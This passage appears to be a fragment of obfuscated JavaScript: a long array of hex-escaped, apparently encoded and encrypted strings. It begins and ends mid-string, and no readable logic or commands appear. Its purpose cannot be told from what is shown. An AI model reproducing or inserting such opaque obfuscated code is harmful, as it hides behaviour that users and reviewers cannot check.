x66\x43\x69\x4d\x4f\x59\x77\x6f\x49\x6a\x57\x42\x6c\x52\x77\x70\x76\x43\x6d\x4d\x4f\x63\x56\x38\x4f\x2b','\x44\x77\x4a\x71\x77\x35\x4a\x72\x53\x4d\x4f\x78\x77\x37\x52\x75\x53\x69\x33\x44\x75\x38\x4b\x50','\x56\x53\x6a\x43\x6d\x45\x2f\x43\x68\x38\x4f\x31','\x46\x51\x6b\x68\x77\x71\x31\x55','\x65\x73\x4f\x39\x77\x70\x6a\x43\x6c\x38\x4f\x63\x77\x36\x44\x43\x6a\x6e\x33\x44\x71\x4d\x4b\x56\x77\x70\x33\x43\x75\x73\x4f\x2f\x41\x73\x4f\x48\x77\x70\x6a\x44\x73\x63\x4f\x69\x4f\x52\x72\x43\x69\x42\x7a\x44\x6c\x44\x59\x71\x77\x71\x6a\x44\x69\x73\x4f\x46\x77\x35\x58\x43\x74\x73\x4f\x51\x77\x6f\x7a\x43\x72\x56\x35\x54\x77\x35\x50\x44\x70\x79\x33\x43\x6d\x41\x3d\x3d','\x54\x79\x74\x33\x65\x6d\x52\x51\x77\x37\x2f\x43\x71\x43\x33\x43\x6a\x67\x35\x2b\x77\x72\x34\x3d','\x62\x4d\x4f\x54\x66\x73\x4f\x55\x62\x73\x4b\x4c','\x4b\x73\x4f\x4a\x47\x55\x6c\x49','\x77\x34\x67\x43\x77\x70\x2f\x44\x71\x38\x4f\x68\x4c\x44\x37\x43\x6d\x38\x4b\x55\x77\x37\x2f\x43\x67\x63\x4b\x68\x57\x73\x4f\x56\x77\x70\x73\x58\x77\x37\x4d\x6a\x77\x34\x58\x43\x6d\x67\x38\x74\x53\x52\x30\x66\x4b\x78\x77\x67\x77\x34\x54\x44\x6a\x52\x49\x71\x77\x72\x62\x44\x6a\x73\x4b\x47\x77\x35\x48\x43\x74\x4d\x4f\x77\x77\x6f\x46\x48\x77\x34\x37\x43\x6e\x73\x4b\x61\x77\x72\x50\x43\x6f\x73\x4b\x78','\x4c\x63\x4f\x44\x45\x56\x52\x59\x4e\x77\x3d\x3d','\x77\x71\x78\x2b\x4e\x73\x4b\x74\x51\x6d\x54\x43\x69\x77\x3d\x3d','\x5a\x4d\x4b\x62\x77\x71\x41\x2f\x77\x35\x72\x43\x69\x63\x4f\x45\x56\x6a\x45\x47\x52\x6b\x44\x43\x6d\x38\x4f\x78\x44\x73\x4b\x74\x77\x34\x33\x43\x71\x63\x4f\x6d\x77\x36\x7a\x44\x71\x7a\x56\x54\x77\x6f\x5a\x73','\x57\x54\x76\x43\x6a\x30\x6a\x43\x68\x4d\x4f\x6e\x41\x54\x49\x34\x52\x48\x48\x44\x76\x38\x4f\x78\x77\x37\x37\x43\x68\x67\x3d\x3d','\x4c\x38\x4b\x58\x77\x72\x44\x43\x71\x78\x4d\x71','\x45\x4d\x4b\x41\x44\x78\x6f\x72','\x64\x6c\x35\x6b\x54\x48\x72\x44\x6c\x63\x4f\x45\x77\x34\x6a\x44\x74\x33\x4c\x44\x74\x4d\x4f\x2f\x44\x73\x4b\x55\x4e\x79\x4d\x4f\x77\x71\x54\x44\x72\x38\x4b\x4c\x4c\x69\x7a\x44\x69\x4d\x4f\x56\x77\x37\x66\x44\x6c\x63\x4f\x4c\x4c\x73\x4f\x62\x55\x67\x3d\x3d','\x58\x4d\x4b\x42\x77\x71\x59\x2f\x77\x37\x54\x43\x6e\x63\x4f\x4f\x58\x6a\x46\x69\x59\x6c\x44\x43\x6e\x51\x3d\x3d','\x77\x6f\x35\x76\x4c\x4d\x4f\x44\x77\x36\x45\x75','\x65\x73\x4f\x39\x77\x70\x6a\x43\x6c\x38\x4f\x63\x77\x36\x44\x43\x6a\x6e\x33\x44\x71\x4d\x4b\x56\x77\x70\x33\x43\x75\x73\x4f\x2f\x41\x73\x4f\x48\x77\x70\x6a\x44\x73\x63\x4f\x69\x4f\x52\x72\x43\x69\x42\x7a\x44\x6c\x44\x59\x34\x77\x72\x62\x44\x69\x73\x4f\x66\x77\x35\x66\x43\x71\x73\x4f\x35\x77\x35\x4d\x3d','\x77\x34\x64\x32\x77\x71\x4c\x43\x68\x58\x33\x44\x76\x77\x58\x43\x67\x67\x3d\x3d','\x41\x43\x62\x44\x69\x31\x33\x44\x6c\x73\x4f\x36\x52\x53\x46\x38\x46\x69\x44\x44\x73\x63\x4b\x68\x77\x37\x54\x44\x6c\x77\x3d\x3d','\x77\x71\x39\x69\x4c\x38\x4b\x6a\x58\x77\x3d\x3d','\x77\x71\x6f\x67\x4a\x38\x4f\x2b\x48\x54\x72\x44\x69\x73\x4b\x4b\x77\x34\x30\x67\x77\x34\x76\x43\x6e\x63\x4b\x50\x46\x6e\x56\x50\x77\x34\x6f\x34\x49\x79\x44\x44\x72\x53\x62\x44\x6c\x47\x2f\x43\x69\x38\x4f\x58\x61\x48\x72\x43\x72\x4d\x4b\x62\x61\x38\x4b\x70\x77\x37\x76\x43\x67\x4d\x4f\x7a\x59\x54\x6f\x44\x53\x69\x6f\x55\x61\x33\x70\x69\x4a\x56\x66\x43\x6c\x63\x4f\x59\x77\x71\x58\x43\x71\x68\x48\x43\x6f\x53\x52\x34\x77\x6f\x39\x4d\x56\x38\x4b\x76\x51\x38\x4f\x6e\x77\x70\x64\x6e\x77\x72\x6e\x43\x6f\x63\x4b\x34','\x77\x34\x67\x33\x77\x35\x48\x43\x70\x41\x3d\x3d','\x77\x37\x72\x44\x70\x45\x50\x44\x68\x4d\x4f\x68','\x65\x42\x37\x43\x70\x41\x3d\x3d','\x77\x34\x6f\x47\x77\x35\x41\x3d','\x77\x6f\x46\x30\x49\x63\x4f\x4c','\x55\x4d\x4b\x55\x77\x72\x72\x44\x75\x77\x3d\x3d','\x50\x6a\x67\x35','\x62\x63\x4f\x46\x77\x72\x51\x3d','\x77\x34\x72\x43\x73\x6c\x45\x70\x46\x6e\x6b\x54\x77\x6f\x68\x32\x43\x4d\x4b\x4b\x42\x30\x63\x3d','\x59\x73\x4b\x4e\x77\x37\x41\x3d','\x61\x73\x4f\x50\x77\x70\x77\x3d','\x65\x6e\x54\x43\x73\x51\x3d\x3d','\x77\x37\x78\x75\x58\x77\x6e\x43\x76\x43\x7a\x43\x67\x38\x4b\x33\x44\x4d\x4f\x6a\x77\x36\x45\x55\x51\x38\x4f\x31\x43\x6a\x46\x75\x62\x7a\x7a\x44\x73\x4d\x4b\x49\x77\x70\x5a\x43\x50\x55\x41\x46\x77\x71\x44\x43\x74\x63\x4f\x75\x77\x34\x78\x4a\x54\x79\x46\x43','\x77\x35\x6e\x44\x74\x45\x5a\x51','\x77\x36\x62\x44\x74\x46\x78\x63\x77\x35\x4d\x6f','\x77\x6f\x70\x42\x77\x35\x59\x78','\x42\x42\x30\x2b','\x77\x70\x35\x67\x49\x51\x3d\x3d','\x77\x36\x51\x52\x77\x6f\x73\x3d','\x77\x37\x33\x44\x6a\x42\x6f\x76\x77\x34\x6a\x44\x6c\x6c\x6f\x58\x77\x37\x51\x50\x77\x34\x34\x3d','\x62\x46\x42\x42\x55\x57\x2f\x44\x6e\x63\x4f\x65\x77\x34\x41\x3d','\x57\x7a\x58\x43\x6e\x67\x3d\x3d','\x77\x34\x76\x44\x69\x38\x4b\x2f','\x65\x73\x4b\x37\x77\x72\x44\x44\x67\x4d\x4b\x34\x48\x31\x56\x73\x63\x55\x63\x4b\x57\x38\x4f\x38','\x5a\x4d\x4b\x36\x77\x35\x4d\x3d','\x4f\x4d\x4b\x69\x61\x77\x3d\x3d','\x77\x35\x31\x65\x77\x71\x41\x3d','\x5a\x38\x4f\x6b\x4d\x55\x6c\x50\x4a\x51\x66\x44\x76\x77\x52\x49\x63\x51\x58\x44\x71\x38\x4f\x31\x77\x36\x6b\x35\x62\x68\x7a\x44\x6d\x38\x4f\x39\x77\x70\x50\x43\x6b\x69\x72\x43\x69\x73\x4b\x77\x4f\x43\x76\x43\x73\x4d\x4b\x4a\x77\x34\x6c\x34\x77\x71\x58\x43\x76\x30\x6b\x3d','\x46\x51\x38\x76\x77\x71\x49\x3d','\x77\x6f\x41\x64\x77\x34\x7a\x44\x75\x6a\x67\x59\x45\x41\x3d\x3d','\x77\x35\x51\x74\x77\x34\x55\x3d','\x77\x34\x58\x43\x76\x4d\x4f\x72\x56\x46\x2f\x44\x6c\x51\x3d\x3d','\x77\x6f\x6b\x58\x77\x35\x7a\x44\x76\x44\x51\x61\x47\x38\x4b\x75','\x77\x35\x7a\x44\x6e\x4d\x4b\x61\x77\x71\x73\x75\x77\x72\x66\x44\x67\x77\x3d\x3d','\x77\x70\x5a\x75\x4b\x73\x4f\x50\x77\x36\x73\x69\x77\x35\x49\x32\x57\x51\x3d\x3d','\x56\x44\x58\x43\x6c\x31\x4c\x43\x6a\x4d\x4f\x71\x45\x41\x3d\x3d','\x77\x6f\x30\x70\x77\x72\x45\x3d','\x77\x71\x52\x52\x77\x72\x44\x43\x70\x31\x44\x43\x6b\x78\x44\x44\x73\x63\x4f\x4e','\x77\x35\x30\x73\x77\x34\x48\x43\x6f\x38\x4f\x6f\x56\x54\x49\x66\x66\x58\x56\x42\x64\x67\x54\x43\x70\x63\x4b\x57\x77\x72\x2f\x43\x6f\x51\x4d\x3d','\x58\x63\x4f\x63\x77\x6f\x76\x44\x76\x77\x3d\x3d','\x4c\x63\x4b\x4b\x77\x71\x33\x43\x6a\x41\x34\x30\x77\x36\x59\x3d','\x77\x36\x62\x44\x68\x45\x51\x41\x77\x6f\x37\x44\x6d\x41\x63\x46\x77\x71\x52\x62\x77\x35\x48\x43\x74\x58\x6a\x44\x71\x73\x4b\x74','\x77\x36\x66\x44\x70\x56\x35\x52\x77\x34\x67\x3d','\x61\x4d\x4b\x59\x77\x70\x45\x3d','\x42\x6d\x6e\x44\x73\x73\x4b\x54\x41\x63\x4f\x79\x77\x72\x52\x48\x4b\x69\x50\x44\x6a\x68\x45\x49\x51\x44\x74\x57\x63\x67\x3d\x3d','\x56\x4d\x4f\x44\x77\x37\x6a\x44\x68\x63\x4b\x45','\x77\x72\x39\x36\x49\x73\x4b\x34\x61\x47\x58\x43\x6e\x4d\x4f\x58\x77\x72\x6b\x32','\x53\x73\x4b\x61\x77\x71\x49\x2f\x77\x37\x54\x43\x6a\x67\x3d\x3d','\x77\x71\x55\x76\x77\x36\x67\x3d','\x58\x63\x4b\x5a\x77\x37\x41\x3d','\x4c\x51\x34\x6f','\x77\x37\x66\x44\x76\x56\x4e\x4b\x77\x37\x30\x78','\x77\x70\x70\x43\x46\x67\x3d\x3d','\x4d\x4d\x4f\x79\x45\x77\x3d\x3d','\x47\x78\x49\x69','\x77\x34\x67\x55\x77\x6f\x55\x3d','\x77\x72\x58\x44\x73\x54\x34\x3d','\x77\x36\x6b\x35\x77\x6f\x41\x3d','\x77\x70\x46\x2b\x4b\x41\x3d\x3d','\x53\x73\x4b\x61\x77\x71\x49\x2f\x77\x37\x62\x43\x6c\x63\x4f\x50\x56\x51\x52\x53','\x42\x79\x45\x77','\x64\x38\x4f\x30\x77\x6f\x2f\x43\x6a\x4d\x4f\x34\x77\x36\x37\x43\x6e\x6e\x66\x44\x6d\x38\x4f\x50','\x77\x70\x76\x44\x74\x54\x54\x44\x69\x4d\x4b\x31\x64\x67\x3d\x3d','\x77\x35\x39\x70\x4c\x77\x3d\x3d','\x61\x67\x33\x43\x75\x41\x3d\x3d','\x77\x71\x6c\x59\x77\x71\x66\x43\x76\x48\x62\x43\x68\x67\x3d\x3d','\x54\x4d\x4f\x65\x77\x71\x59\x3d','\x4b\x4d\x4b\x34\x61\x63\x4f\x75\x65\x7a\x30\x3d','\x50\x38\x4b\x6e\x57\x67\x3d\x3d','\x4c\x63\x4f\x52\x4f\x77\x3d\x3d','\x77\x35\x7a\x44\x6a\x38\x4b\x6d','\x55\x63\x4b\x49\x77\x72\x54\x44\x71\x4d\x4b\x64\x49\x41\x3d\x3d','\x58\x4d\x4f\x77\x77\x70\x4d\x3d','\x77\x37\x52\x62\x57\x77\x3d\x3d','\x77\x36\x68\x54\x64\x41\x3d\x3d','\x62\x46\x68\x34','\x77\x35\x33\x44\x71\x38\x4b\x2f','\x4a\x73\x4b\x4b\x77\x72\x66\x43\x76\x78\x4d\x78','\x57\x4d\x4f\x2f\x77\x72\x7a\x44\x6e\x6a\x44\x44\x71\x63\x4f\x79\x4c\x4d\x4f\x52\x77\x37\x31\x36\x77\x70\x48\x43\x6f\x73\x4b\x43\x42\x6e\x4c\x43\x71\x31\x58\x44\x70\x47\x39\x50\x42\x38\x4f\x58\x4f\x55\x37\x44\x6d\x73\x4b\x4e\x77\x34\x72\x44\x6d\x48\x73\x43\x77\x35\x67\x7a\x45\x33\x7a\x44\x75\x33\x44\x43\x67\x41\x58\x43\x6b\x42\x67\x58\x54\x44\x35\x53\x77\x35\x31\x2f\x48\x73\x4b\x69\x77\x37\x44\x44\x6a\x63\x4b\x51\x77\x34\x7a\x43\x67\x6e\x72\x43\x70\x38\x4b\x6f\x77\x35\x50\x43\x69\x47\x72\x44\x76\x43\x46\x2b\x77\x36\x59\x3d','\x77\x6f\x52\x35\x77\x70\x45\x3d','\x44\x51\x34\x35\x77\x6f\x50\x44\x70\x51\x3d\x3d','\x77\x6f\x48\x44\x6e\x52\x49\x35\x77\x34\x54\x44\x6c\x41\x3d\x3d','\x65\x63\x4f\x76\x77\x36\x66\x43\x6b\x38\x4b\x5a\x77\x71\x45\x4d\x4a\x73\x4b\x47\x4d\x38\x4f\x63\x77\x35\x50\x44\x6e\x67\x34\x3d','\x77\x35\x73\x74\x77\x34\x33\x43\x70\x38\x4f\x6c\x56\x51\x3d\x3d','\x51\x63\x4b\x51\x77\x72\x6e\x44\x73\x38\x4b\x6f','\x5a\x4d\x4b\x61\x77\x35\x34\x3d','\x64\x63\x4f\x59\x77\x70\x48\x44\x76\x51\x48\x44\x68\x77\x3d\x3d','\x41\x63\x4b\x48\x44\x42\x38\x36\x58\x77\x3d\x3d','\x77\x35\x62\x44\x6e\x63\x4b\x51\x77\x72\x30\x35\x77\x70\x54\x44\x67\x41\x3d\x3d','\x77\x34\x48\x43\x6f\x4d\x4f\x6e\x51\x30\x54\x44\x6b\x41\x3d\x3d','\x77\x70\x48\x44\x74\x7a\x59\x3d','\x57\x33\x76\x43\x6f\x4d\x4b\x4b\x53\x63\x4f\x42\x77\x36\x41\x3d','\x56\x73\x4b\x68\x77\x72\x68\x30\x77\x70\x68\x38','\x66\x73\x4f\x72\x77\x6f\x41\x2f','\x49\x42\x6b\x6c\x77\x6f\x58\x44\x71\x45\x38\x3d','\x42\x77\x6b\x65','\x66\x55\x73\x33\x77\x35\x50\x43\x71\x46\x76\x43\x72\x55\x7a\x43\x6f\x73\x4f\x75\x77\x37\x48\x43\x6d\x32\x35\x73\x58\x63\x4b\x4c\x49\x63\x4b\x6e\x77\x36\x50\x43\x75\x48\x76\x44\x70\x73\x4f\x7a\x77\x72\x6a\x44\x6f\x63\x4b\x67\x77\x6f\x78\x31\x77\x6f\x33\x44\x6c\x53\x6e\x44\x74\x73\x4f\x49\x5a\x58\x67\x45\x53\x77\x50\x44\x70\x63\x4b\x6a\x44\x68\x52\x48\x77\x70\x54\x43\x71\x42\x51\x3d','\x77\x36\x6e\x44\x72\x38\x4b\x66\x51\x77\x30\x3d','\x55\x63\x4f\x2b\x51\x4d\x4f\x50\x66\x73\x4b\x56\x77\x35\x5a\x50','\x77\x35\x31\x6c\x66\x67\x3d\x3d','\x77\x72\x2f\x44\x6f\x67\x59\x3d','\x77\x71\x48\x44\x6b\x6e\x56\x57\x77\x34\x4e\x58','\x77\x36\x2f\x44\x72\x4d\x4b\x67','\x77\x37\x33\x43\x73\x31\x34\x3d','\x77\x70\x4c\x44\x73\x6a\x7a\x44\x6c\x41\x3d\x3d','\x77\x36\x72\x43\x6c\x6b\x63\x3d','\x57\x7a\x2f\x43\x6c\x30\x62\x43\x6c\x38\x4f\x75','\x57\x54\x42\x7a\x65\x6d\x5a\x59\x77\x37\x37\x43\x6f\x78\x6a\x43\x76\x67\x3d\x3d','\x77\x37\x6a\x44\x73\x38\x4b\x47\x63\x38\x4b\x61\x77\x6f\x50\x44\x70\x73\x4f\x70\x77\x37\x44\x44\x75\x67\x3d\x3d','\x77\x37\x76\x44\x6c\x63\x4b\x62','\x5a\x38\x4b\x46\x77\x37\x6b\x68\x50\x41\x49\x3d','\x48\x33\x44\x44\x71\x4d\x4f\x61\x5a\x73\x4b\x50\x55\x73\x4f\x68','\x77\x34\x62\x43\x6f\x73\x4f\x43','\x77\x36\x5a\x6a\x55\x77\x3d\x3d','\x47\x73\x4b\x6b\x63\x67\x3d\x3d','\x58\x56\x6e\x43\x74\x67\x3d\x3d','\x47\x44\x63\x79','\x77\x35\x78\x4f\x61\x77\x3d\x3d','\x4a\x38\x4b\x31\x5a\x73\x4f\x37\x54\x69\x45\x3d','\x50\x77\x6b\x70\x77\x70\x48\x44\x71\x46\x55\x3d','\x77\x72\x6a\x44\x73\x56\x74\x66\x77\x35\x6b\x32\x4c\x31\x51\x3d','\x77\x70\x35\x6a\x42\x41\x3d\x3d','\x59\x63\x4f\x66\x77\x37\x76\x44\x68\x63\x4f\x48\x77\x37\x68\x45\x66\x73\x4b\x54\x52\x38\x4b\x45\x77\x70\x6e\x44\x6d\x7a\x54\x44\x76\x54\x68\x36\x4b\x52\x39\x78\x77\x36\x4c\x43\x75\x43\x59\x4c\x58\x32\x39\x35\x53\x38\x4f\x32\x65\x73\x4f\x35\x77\x72\x73\x68\x48\x4d\x4f\x6e\x62\x73\x4f\x74\x77\x35\x30\x66\x43\x77\x3d\x3d','\x77\x37\x7a\x44\x73\x46\x7a\x44\x6d\x51\x3d\x3d','\x50\x63\x4b\x42\x53\x77\x3d\x3d','\x59\x38\x4b\x55\x77\x70\x45\x3d','\x77\x35\x58\x44\x70\x30\x42\x5a\x77\x34\x55\x3d','\x77\x70\x54\x44\x75\x44\x76\x44\x6e\x63\x4b\x41\x61\x67\x3d\x3d','\x77\x37\x33\x44\x72\x73\x4b\x41','\x4c\x69\x6a\x43\x6a\x63\x4f\x62\x62\x32\x4d\x61\x48\x53\x67\x37\x77\x34\x46\x49\x42\x6a\x33\x43\x73\x43\x4d\x41\x77\x72\x6a\x43\x6c\x63\x4f\x73\x77\x72\x35\x42\x77\x70\x4e\x72\x44\x41\x34\x2b\x61\x67\x6b\x2f\x45\x6e\x35\x61\x77\x34\x63\x4f\x52\x6a\x2f\x43\x68\x54\x59\x71','\x4b\x38\x4b\x31\x77\x71\x34\x3d','\x77\x36\x35\x63\x66\x51\x3d\x3d','\x50\x69\x50\x43\x71\x73\x4b\x44\x5a\x78\x38\x3d','\x4e\x43\x30\x7a','\x66\x4d\x4b\x59\x77\x72\x63\x3d','\x53\x38\x4f\x57\x77\x37\x72\x44\x69\x38\x4b\x45\x77\x71\x63\x3d','\x55\x58\x33\x43\x70\x63\x4b\x64\x63\x73\x4f\x68\x77\x36\x4a\x65\x57\x43\x73\x3d','\x65\x57\x44\x43\x6b\x51\x3d\x3d','\x77\x35\x67\x45\x77\x6f\x76\x44\x74\x57\x6f\x44\x52\x63\x4b\x6d\x77\x36\x34\x4b\x65\x55\x58\x43\x6c\x4d\x4b\x72\x77\x34\x49\x61\x48\x51\x3d\x3d','\x61\x30\x39\x2b\x54\x47\x6b\x3d','\x64\x4d\x4f\x53\x65\x51\x3d\x3d','\x65\x4d\x4b\x56\x77\x37\x55\x31\x50\x42\x67\x3d','\x77\x37\x66\x44\x75\x6c\x31\x54\x77\x35\x55\x67','\x4d\x63\x4f\x4c\x47\x51\x3d\x3d','\x77\x36\x6f\x46\x77\x34\x55\x3d','\x49\x42\x51\x5a','\x56\x6a\x42\x41','\x77\x34\x50\x43\x76\x53\x58\x44\x6d\x38\x4b\x41\x61\x67\x45\x4a','\x77\x72\x2f\x44\x6b\x43\x63\x3d','\x53\x63\x4b\x78\x77\x72\x52\x67\x77\x70\x68\x6d','\x4d\x30\x7a\x43\x6a\x73\x4b\x65\x63\x4d\x4b\x70\x46\x38\x4b\x70\x77\x36\x7a\x43\x69\x4d\x4b\x77\x77\x70\x4c\x44\x6b\x38\x4f\x55\x49\x4d\x4f\x71\x47\x55\x6b\x61\x77\x72\x48\x43\x69\x6e\x76\x44\x71\x73\x4f\x39\x55\x6c\x4a\x4f\x77\x35\x4a\x5a\x77\x71\x4d\x48\x65\x38\x4f\x6e\x4b\x73\x4f\x35\x44\x30\x68\x59\x77\x37\x54\x43\x69\x77\x3d\x3d','\x77\x37\x6c\x68\x4f\x67\x38\x3d','\x5a\x38\x4f\x35\x77\x70\x72\x43\x71\x73\x4f\x53\x77\x36\x7a\x43\x6e\x77\x3d\x3d','\x77\x37\x4d\x70\x77\x35\x67\x3d','\x48\x52\x52\x37\x77\x37\x52\x44\x51\x73\x4f\x78','\x77\x72\x50\x44\x74\x69\x38\x3d','\x77\x37\x45\x51\x77\x71\x50\x43\x74\x6b\x66\x43\x6d\x78\x62\x44\x75\x38\x4f\x4d\x4d\x41\x3d\x3d','\x4a\x69\x6e\x43\x67\x38\x4b\x70\x52\x79\x54\x43\x68\x38\x4f\x71\x77\x35\x4a\x4c\x44\x41\x3d\x3d','\x49\x78\x2f\x43\x76\x41\x3d\x3d','\x77\x70\x52\x7a\x4e\x67\x3d\x3d','\x77\x72\x4c\x44\x72\x52\x4d\x3d','\x5a\x73\x4f\x72\x77\x70\x30\x73\x77\x35\x7a\x43\x6a\x41\x3d\x3d','\x77\x72\x72\x44\x67\x69\x41\x3d','\x77\x37\x44\x43\x75\x48\x73\x3d','\x4d\x53\x6e\x43\x71\x73\x4b\x58\x5a\x77\x58\x43\x68\x73\x4f\x37\x77\x34\x39\x4b\x47\x51\x3d\x3d','\x77\x35\x5a\x31\x57\x38\x4f\x57\x58\x38\x4f\x52\x61\x67\x41\x3d','\x77\x37\x6e\x44\x73\x4d\x4b\x64\x57\x51\x31\x75\x77\x34\x33\x44\x70\x78\x38\x4d\x77\x37\x51\x3d','\x77\x35\x6c\x6c\x4c\x42\x2f\x44\x70\x6a\x51\x65\x55\x67\x3d\x3d','\x61\x38\x4b\x6a\x77\x70\x77\x3d','\x77\x72\x33\x44\x6d\x58\x51\x3d','\x77\x72\x45\x48\x77\x6f\x51\x3d','\x65\x41\x2f\x43\x6d\x79\x6b\x3d','\x77\x34\x70\x76\x65\x73\x4b\x55\x4d\x46\x77\x71','\x4c\x6b\x4d\x6a\x46\x32\x48\x43\x67\x4d\x4f\x4d\x77\x70\x37\x44\x75\x57\x6e\x44\x76\x63\x4b\x2f\x46\x38\x4f\x65\x43\x6e\x56\x62\x77\x72\x62\x43\x71\x38\x4b\x7a\x66\x69\x54\x43\x6d\x4d\x4f\x4b\x77\x36\x62\x43\x6a\x63\x4f\x56\x64\x73\x4b\x45\x53\x30\x6b\x3d','\x66\x63\x4f\x52\x63\x38\x4f\x54\x66\x67\x3d\x3d','\x52\x4d\x4b\x50\x77\x71\x77\x3d','\x52\x63\x4b\x58\x77\x71\x30\x71\x77\x34\x48\x43\x6b\x67\x3d\x3d','\x4a\x4d\x4f\x65\x46\x6b\x42\x59\x4c\x41\x3d\x3d','\x77\x71\x4e\x45\x5a\x51\x38\x3d','\x77\x35\x58\x44\x6e\x4d\x4b\x64\x77\x72\x59\x3d','\x4b\x54\x55\x65','\x64\x63\x4b\x73\x77\x72\x76\x44\x68\x73\x4b\x34\x45\x67\x3d\x3d','\x66\x73\x4f\x55\x62\x4d\x4f\x53','\x58\x33\x54\x43\x74\x41\x3d\x3d','\x77\x6f\x52\x65\x46\x77\x3d\x3d','\x63\x38\x4b\x6d\x77\x72\x7a\x44\x6a\x77\x3d\x3d','\x42\x6e\x37\x44\x69\x77\x3d\x3d','\x61\x6c\x6e\x43\x6b\x41\x3d\x3d','\x77\x35\x6a\x43\x75\x73\x4f\x73\x58\x67\x3d\x3d','\x77\x37\x66\x44\x76\x73\x4b\x44','\x77\x35\x35\x74\x4a\x77\x3d\x3d','\x77\x35\x7a\x44\x6e\x38\x4b\x6d','\x41\x73\x4f\x4c\x50\x67\x3d\x3d','\x54\x4d\x4f\x4e\x77\x34\x49\x3d','\x4d\x6e\x6a\x44\x73\x41\x3d\x3d','\x4f\x43\x6e\x43\x72\x63\x4b\x4b','\x57\x4d\x4f\x37\x77\x71\x7a\x43\x6f\x58\x56\x42\x77\x70\x6f\x66\x5a\x51\x50\x44\x6b\x52\x4c\x44\x6b\x63\x4f\x6f\x53\x56\x7a\x44\x6c\x44\x2f\x43\x6b\x42\x45\x51\x77\x35\x41\x66\x55\x4d\x4f\x45\x42\x38\x4f\x66\x4e\x68\x2f\x43\x69\x32\x64\x2f\x77\x72\x35\x77\x51\x33\x37\x44\x75\x38\x4f\x78\x50\x44\x6f\x3d','\x77\x6f\x68\x30\x77\x72\x77\x3d','\x65\x4d\x4f\x35\x77\x6f\x44\x43\x6d\x63\x4f\x50\x77\x36\x6b\x3d','\x63\x63\x4f\x6b\x77\x6f\x66\x43\x6a\x63\x4f\x50\x77\x37\x49\x3d','\x4d\x52\x7a\x43\x6c\x51\x3d\x3d','\x77\x70\x56\x51\x44\x41\x3d\x3d','\x77\x35\x4d\x4e\x77\x6f\x33\x44\x70\x38\x4f\x67\x4a\x43\x54\x43\x6b\x63\x4b\x43','\x77\x70\x5a\x52\x77\x34\x73\x2b\x77\x6f\x35\x72','\x77\x36\x39\x64\x56\x67\x3d\x3d','\x65\x38\x4b\x34\x77\x34\x30\x3d','\x4a\x4d\x4f\x41\x77\x37\x58\x44\x75\x32\x59\x3d','\x59\x4d\x4b\x6a\x77\x72\x63\x3d','\x77\x70\x54\x43\x70\x6c\x55\x6b\x45\x58\x6b\x3d','\x77\x35\x51\x6e\x77\x34\x7a\x43\x71\x38\x4f\x34\x57\x41\x3d\x3d','\x77\x36\x67\x4b\x77\x72\x4d\x3d','\x77\x72\x44\x44\x73\x69\x30\x3d','\x50\x73\x4f\x61\x46\x46\x4a\x4a','\x53\x6a\x54\x43\x6d\x77\x3d\x3d','\x48\x43\x6a\x43\x72\x67\x3d\x3d','\x77\x37\x6e\x44\x71\x30\x76\x44\x6c\x4d\x4f\x69\x62\x63\x4f\x72\x64\x73\x4b\x69','\x77\x36\x76\x44\x70\x63\x4b\x55','\x77\x36\x35\x45\x65\x41\x50\x43\x75\x69\x76\x43\x6d\x73\x4b\x71\x48\x4d\x4f\x72','\x77\x34\x46\x76\x77\x6f\x51\x3d','\x55\x41\x76\x43\x67\x53\x76\x43\x68\x73\x4f\x70','\x57\x38\x4f\x35\x58\x41\x3d\x3d','\x77\x35\x73\x49\x77\x37\x6f\x3d','\x77\x37\x44\x44\x6d\x57\x35\x64\x77\x35\x73\x3d','\x47\x78\x34\x75\x77\x71\x52\x45\x77\x71\x55\x3d','\x62\x63\x4f\x72\x52\x77\x3d\x3d','\x77\x34\x4e\x31\x77\x70\x44\x43\x68\x57\x6e\x44\x75\x52\x6e\x43\x69\x41\x3d\x3d','\x77\x34\x2f\x44\x68\x38\x4b\x77','\x77\x71\x50\x44\x6e\x33\x6f\x3d','\x77\x6f\x70\x35\x77\x71\x4c\x43\x6e\x33\x58\x44\x76\x77\x50\x44\x6a\x38\x4b\x62\x54\x63\x4b\x6c\x4f\x68\x45\x42\x77\x35\x6a\x43\x68\x41\x3d\x3d','\x77\x34\x48\x44\x6a\x58\x45\x3d','\x64\x73\x4b\x6d\x77\x72\x51\x3d','\x48\x63\x4b\x64\x44\x77\x3d\x3d','\x77\x71\x50\x44\x6c\x41\x41\x62\x77\x35\x58\x44\x69\x6d\x77\x63\x77\x36\x74\x54\x77\x6f\x4c\x43\x70\x7a\x2f\x44\x76\x38\x4f\x79\x77\x6f\x72\x44\x6e\x51\x3d\x3d','\x44\x42\x4c\x44\x6d\x7a\x44\x44\x67\x38\x4f\x39\x77\x35\x50\x43\x6f\x63\x4b\x6a','\x50\x42\x41\x2b\x77\x6f\x58\x44\x74\x55\x6e\x44\x72\x77\x3d\x3d','\x77\x35\x37\x43\x73\x4d\x4f\x72\x56\x30\x54\x44\x69\x67\x3d\x3d','\x63\x38\x4f\x41\x77\x72\x73\x3d','\x77\x37\x62\x44\x75\x73\x4b\x64\x54\x51\x31\x30','\x49\x69\x4d\x44','\x47\x33\x50\x44\x6a\x73\x4f\x4a\x66\x63\x4b\x49\x59\x38\x4f\x6a\x77\x36\x4c\x43\x6d\x63\x4b\x6d\x77\x35\x50\x44\x69\x73\x4b\x67\x41\x73\x4f\x33\x57\x78\x6c\x59\x77\x36\x62\x44\x6a\x67\x3d\x3d','\x77\x72\x39\x55\x65\x41\x44\x43\x71\x79\x55\x3d','\x77\x36\x64\x49\x65\x67\x3d\x3d','\x77\x70\x30\x55\x77\x34\x72\x44\x72\x6a\x41\x52\x4b\x73\x4b\x2f\x77\x71\x45\x43\x63\x6c\x72\x44\x68\x38\x4b\x35\x77\x70\x51\x4a\x57\x47\x4a\x43\x4c\x51\x4c\x44\x71\x73\x4f\x49\x4b\x77\x72\x44\x6a\x67\x3d\x3d','\x65\x63\x4b\x7a\x77\x36\x59\x3d','\x5a\x4d\x4f\x77\x77\x70\x76\x43\x6d\x63\x4f\x53\x77\x36\x2f\x43\x69\x51\x3d\x3d','\x77\x35\x42\x38\x65\x73\x4f\x57\x77\x72\x77\x33\x77\x6f\x77\x76\x44\x77\x3d\x3d','\x61\x73\x4b\x35\x77\x72\x6e\x44\x69\x4d\x4b\x34','\x66\x38\x4f\x6a\x77\x35\x4d\x3d','\x4a\x79\x6a\x43\x6f\x4d\x4b\x42\x64\x52\x37\x43\x6e\x63\x4f\x39\x77\x35\x38\x3d','\x77\x35\x74\x70\x49\x67\x2f\x44\x72\x7a\x49\x57\x52\x55\x54\